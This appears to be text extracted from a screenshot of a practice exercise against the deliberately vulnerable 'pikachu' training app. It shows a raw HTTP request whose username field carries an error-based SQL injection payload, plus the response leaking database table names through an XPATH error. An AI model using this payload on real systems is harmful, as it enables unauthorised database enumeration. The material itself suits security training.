 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 207
Origin: http://192.168.213.128:8008
Connection: close
Referer: http://192.168.213.128:8008/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=rim1oln59akg5tbno7i7pu1ge4
Upgrade-Insecure-Requests: 1
username=' or updatexml(1,concat(0x7e,right((select
group_concat(table_name) from information_schema.tables where
table_schema='pikachu'),22)),0)
or'&password=123&sex=1&phonenum=1&email=1&add=1&submit=submit
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
□□□□
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS□□
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse"
id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
□XPATH syntax error: '~message,users,xssblind'